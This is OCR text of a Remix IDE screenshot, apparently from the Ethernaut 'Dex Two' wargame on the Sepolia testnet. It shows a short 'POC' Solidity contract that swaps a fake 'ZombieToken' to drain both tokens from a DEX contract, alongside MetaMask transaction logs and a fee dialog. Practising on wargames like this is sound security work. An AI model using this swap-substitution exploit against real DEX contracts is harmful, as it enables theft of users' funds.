 部署 & 发交易
Injected Provider - MetaMask
Sepolia (11155111) network
账户
0xE92...05aD7 (2.7140916376
GAS 上限
3000000
以太币数量
0
Wei
合约
POC - tests/test.sol
evm 版本: cancun
部署
_DEXTWO_ADDR:
0x379a8409D9e889B0DD53aAaA2
_ZTN_ADDR:
0x0bf35AA7f4457f02ff8D61E3d567
Calldata
参数
transact
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 5
Pinned Contracts (chain id: 11155111)
No pinned contracts found for selected
workspace & network
已部署的合约
ZOMBIETOKEN AT 0X0BF...6A3A2 (
Home
test.sol
56 }
57 }
58
59
60
61 contract POC {
62
63 DexTwo taget;
64 address ZTN;
65 constructor(address _DEXtwo_addr,address _ZTN_addr) { infinite gas 235000 gas
66 taget = DexTwo(_DEXtwo_addr);
67 ZTN = address(_ZTN_addr);
68 }
69 function run() external{ infinite gas
70 address token1 = taget.token1();
71 address token2 = taget.token2();
72
73 taget.swap(ZTN, token1, 100);
74 taget.swap(ZTN, token2, 200);
75
76 }
77 }
0
监听所有交易
按交易哈希或地址搜索
transact to ZombieToken.approve pending ...
transact to ZombieToken.approve errored: Error occurred: MetaMask Tx Signature: User denied transaction signature..
MetaMask Tx Signature: User denied transaction signature.
Debug the transaction to get more information.
transact to ZombieToken.approve pending ...
view on etherscan
[block:5568182 txIndex:30] from: 0xe92...05ad7 to: ZombieToken.approve(address,uint256) 0x0bf...6a3a2 value: 0 wei data: 0x095...0012c logs: 1 hash: 0x77b...7a7da
调试
creation of POC pending...
>
https://remix.ethereum.org
合约部署
详细信息
十六进制
网络繁忙。燃料价格较高，估值较不准
确。
0.00053197
Estimated fee
0.00053197 SepoliaETH
市场 ~30 秒
最大费用: 0.00053284 SepoliaETH
0.00053197
共计
0.00053197 SepoliaETH
金额 + 燃料费
最大金额: 0.00053284 SepoliaETH
拒绝
确认